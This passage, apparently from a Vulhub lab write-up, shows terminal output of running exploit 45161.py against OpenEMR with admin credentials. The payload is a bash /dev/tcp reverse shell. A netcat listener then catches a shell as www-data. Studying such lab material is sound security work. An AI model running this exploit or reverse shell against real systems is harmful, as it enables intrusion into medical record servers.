 - : sudo su
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/104]
└─# python2 45161.py http://192.168.11.137/openemr -u admin -p Monster123 -c 'bash -i >& /dev/tcp/
192.168.11.130/6666 0>&1'
 .---.  ,---.  ,---.  .-. .-.,---.          ,---.
/ .-. ) | .-.\ | .-'  |  \| || .-'  |\    /|| .-.\
| | |(_)| |-' )| `-.  |   | || `-.  |(\  / || `-'/
| | | | | |--' | .-'  | |\  || .-'  (_)\/  ||   (
\ `-' / | |    |  `--.| | |)||  `--.| \  / || |\ \
 )---'  /(     /( __.'/(  (_)/( __.'| |\/| ||_| \)\
(_)    (__)   (__)   (__)   (__)    '-'  '-'    (__)
={   P R O J E C T    I N S E C U R I T Y   }=
Twitter : @Insecurity
Site    : insecurity.sh
[$] Authenticating with admin:Monster123
[$] Injecting payload
- : sudo su
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/104]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.11.137: inverse host lookup failed: Unknown host
connect to [192.168.11.130] from (UNKNOWN) [192.168.11.137] 48656
bash: cannot set terminal process group (673): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buffemr:/var/www/html/openemr/interface/main$